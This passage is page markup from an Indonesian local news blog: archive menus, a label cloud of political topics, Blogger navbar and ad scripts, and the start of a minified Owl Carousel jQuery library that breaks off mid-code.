<option value='https://www.grobogantopnews.com/2021/12/'>December (32)</option>
<option value='https://www.grobogantopnews.com/2021/11/'>November (40)</option>
<option value='https://www.grobogantopnews.com/2021/10/'>October (41)</option>
<option value='https://www.grobogantopnews.com/2021/09/'>September (28)</option>
<option value='https://www.grobogantopnews.com/2021/08/'>August (20)</option>
<option value='https://www.grobogantopnews.com/2021/05/'>May (17)</option>
<option value='https://www.grobogantopnews.com/2021/04/'>April (21)</option>
<option value='https://www.grobogantopnews.com/2021/03/'>March (13)</option>
<option value='https://www.grobogantopnews.com/2021/02/'>February (9)</option>
<option value='https://www.grobogantopnews.com/2021/01/'>January (4)</option>
<option value='https://www.grobogantopnews.com/2020/12/'>December (30)</option>
<option value='https://www.grobogantopnews.com/2020/11/'>November (105)</option>
<option value='https://www.grobogantopnews.com/2020/10/'>October (107)</option>
<option value='https://www.grobogantopnews.com/2020/09/'>September (93)</option>
<option value='https://www.grobogantopnews.com/2020/08/'>August (78)</option>
<option value='https://www.grobogantopnews.com/2020/07/'>July (106)</option>
<option value='https://www.grobogantopnews.com/2020/06/'>June (119)</option>
<option value='https://www.grobogantopnews.com/2020/05/'>May (124)</option>
<option value='https://www.grobogantopnews.com/2020/04/'>April (149)</option>
<option value='https://www.grobogantopnews.com/2020/03/'>March (132)</option>
<option value='https://www.grobogantopnews.com/2020/02/'>February (113)</option>
<option value='https://www.grobogantopnews.com/2020/01/'>January (144)</option>
<option value='https://www.grobogantopnews.com/2019/12/'>December (114)</option>
<option value='https://www.grobogantopnews.com/2019/11/'>November (103)</option>
<option value='https://www.grobogantopnews.com/2019/10/'>October (155)</option>
<option value='https://www.grobogantopnews.com/2019/09/'>September (135)</option>
<option value='https://www.grobogantopnews.com/2019/08/'>August (101)</option>
<option value='https://www.grobogantopnews.com/2019/07/'>July (101)</option>
<option value='https://www.grobogantopnews.com/2019/06/'>June (49)</option>
<option value='https://www.grobogantopnews.com/2019/05/'>May (94)</option>
<option value='https://www.grobogantopnews.com/2019/04/'>April (78)</option>
<option value='https://www.grobogantopnews.com/2019/03/'>March (113)</option>
<option value='https://www.grobogantopnews.com/2019/02/'>February (96)</option>
<option value='https://www.grobogantopnews.com/2019/01/'>January (119)</option>
<option value='https://www.grobogantopnews.com/2018/12/'>December (142)</option>
<option value='https://www.grobogantopnews.com/2018/11/'>November (127)</option>
<option value='https://www.grobogantopnews.com/2018/10/'>October (125)</option>
<option value='https://www.grobogantopnews.com/2018/09/'>September (110)</option>
<option value='https://www.grobogantopnews.com/2018/08/'>August (101)</option>
<option value='https://www.grobogantopnews.com/2018/07/'>July (134)</option>
<option value='https://www.grobogantopnews.com/2018/06/'>June (54)</option>
<option value='https://www.grobogantopnews.com/2018/05/'>May (105)</option>
<option value='https://www.grobogantopnews.com/2018/04/'>April (100)</option>
<option value='https://www.grobogantopnews.com/2018/03/'>March (135)</option>
<option value='https://www.grobogantopnews.com/2018/02/'>February (118)</option>
<option value='https://www.grobogantopnews.com/2018/01/'>January (120)</option>
<option value='https://www.grobogantopnews.com/2017/12/'>December (99)</option>
<option value='https://www.grobogantopnews.com/2017/11/'>November (98)</option>
<option value='https://www.grobogantopnews.com/2017/10/'>October (165)</option>
<option value='https://www.grobogantopnews.com/2017/09/'>September (120)</option>
<option value='https://www.grobogantopnews.com/2017/08/'>August (170)</option>
<option value='https://www.grobogantopnews.com/2017/07/'>July (134)</option>
<option value='https://www.grobogantopnews.com/2017/06/'>June (118)</option>
<option value='https://www.grobogantopnews.com/2017/05/'>May (181)</option>
<option value='https://www.grobogantopnews.com/2017/04/'>April (70)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/agus%20rahardjo'>agus rahardjo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/tjahyo%20kumolo'>tjahyo kumolo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/wapres%20jk'>wapres jk</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/amran%20sulaiman'>amran sulaiman</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/zumi%20zola'>zumi zola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/uang%20suap'>uang suap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/wapres%20jk%20ke%20kedungombo'>wapres jk ke kedungombo</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7147859984019324409?po\x3d38563892427274385\x26origin\x3dhttps://www.grobogantopnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var 